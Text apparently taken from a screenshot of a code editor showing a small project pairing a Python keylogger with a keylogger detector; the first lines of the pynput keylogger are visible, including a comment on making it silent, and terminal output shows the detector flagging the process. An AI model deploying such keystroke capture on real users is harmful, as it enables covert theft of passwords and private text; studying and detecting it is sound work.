 Edit Selection View Go Run keyyloggeer
EXPLORER ...
keylogger.py detector.py log.txt
KEYYLOGGEER
detector.py > ...
detector.py
keylogger.py
log.txt
1 import threading
2 import time
3 import psutil
4 from pynput.keyboard import Key, Listener
5
6 # ========== Keylogger code ==========
7 keys = []
8
9 def on_press(key):
10 global keys
11 keys.append(key)
12 print("{0} pressed".format(key)) # You can remove this line to make it silent
13
14 def on_release(key):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
PS C:\Users\sruth\OneDrive\Documents\keyyloggeer> python -u "c:\Users\sruth\OneDrive\Documents\keyyloggeer\detector.py"
⚠Potential keylogger detected: PID 13760 - Name: python.exe
⚠Potential keylogger detected: PID 13760 - Name: python.exe
Key.esc pressed
⚠Potential keylogger detected: PID 13760 - Name: python.exe
⚠Potential keylogger detected: PID 13760 - Name: python.exe